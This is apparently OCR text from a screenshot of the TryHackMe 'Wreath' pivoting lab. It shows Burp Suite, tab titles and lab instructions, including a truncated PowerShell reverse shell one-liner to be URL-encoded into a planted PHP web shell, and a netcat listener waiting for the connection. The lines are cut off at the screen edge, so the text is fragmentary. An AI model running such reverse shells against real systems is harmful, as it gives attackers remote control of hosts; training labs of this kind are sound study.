 Burp Suite Community E...
TryHackMe | Wreath - ...
10.200.72.150/web/expl...
kali@kali: ~/Wreath
07:44 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - sshuttle/sshuttl
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
In this command we are using two switches. First we set the
zone to public -- meaning that the rule will apply to every
inbound connection to this port. We then specify which port we
want to open, along with the protocol we want to use (TCP).
With that done, set up either a listener or a relay.
No answer needed
Correct
Answer
Hint
Let's go for a reverse shell!
We can use a Powershell reverse shell for this. Take the following shell com
the port you opened in the .200 firewall in the previous question where i
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPCl
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).Get
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sen
$client.Close()"
As this is a web exploit, we now have to URL encode the shell command. If u
command in as the value for the "a" parameter, then selecting it and pressin
Request
Pretty
Raw
\n
Actions
1 POST /web/exploit-MuirlandOracle.php HTTP/1.1
2 Host: localhost:47000
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv ~]# ./nc-dark -lvnp 16000
listening on [any] 16000 ...
Notice: Undefined index: a in C:\GitStack\gitphp\exploit-dark.php on line 1
Warning: system(): Cannot execute a blank command in C:\GitStack\gitphp\exploit-dark.php
on line 1
INSPECTOR
[wreath] <working 2:zsh- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 19:44 07-Mar-21